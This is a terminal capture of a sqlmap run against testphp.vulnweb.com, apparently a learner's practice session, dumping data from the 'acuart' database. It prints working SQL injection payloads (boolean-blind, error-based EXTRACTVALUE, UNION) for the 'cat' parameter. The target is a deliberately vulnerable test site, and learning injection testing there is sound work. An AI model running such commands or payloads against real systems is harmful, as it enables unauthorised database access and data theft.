 hayden@DESKTOP-JVKS0LL:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T products -Cname -- dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:24:26 /2021-09-02/
[10:24:26] [INFO] resuming back-end DBMS 'mysql'
[10:24:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3010=3010
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(3772,CONCAT(0x5c,0x7162707171,(SELECT (ELT(3772=3772,1))),0x716b7a7871))
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162707171,0x794850766c7756536844495a7664574757636257664b585673536b
7659575948554e625578575747,0x716b7a7871),NULL,NULL,NULL-- -
---
[10:24:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[10:24:26] [INFO] fetched data logged to text files under '/home/hayden/.sqlmap/output/testphp.vulnweb.com'
[10:24:26] [WARNING] you haven't updated sqlmap for more than 517 days!!!
[*] ending @ 10:24:26 /2021-09-02/